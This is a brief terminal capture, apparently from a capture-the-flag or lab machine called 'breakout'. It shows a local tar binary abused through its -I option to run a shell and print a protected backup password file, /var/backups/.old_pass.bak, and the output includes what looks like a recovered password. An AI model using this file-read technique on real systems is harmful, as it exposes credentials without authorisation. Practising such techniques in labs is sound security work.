 cyber@breakout:~$ LFILE=/var/backups/.old_pass.bak
LFILE=/var/backups/.old_pass.bak
cyber@breakout:~$ ./tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
./tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Ts&4&YurgtRX(=~h
cyber@breakout:~$ _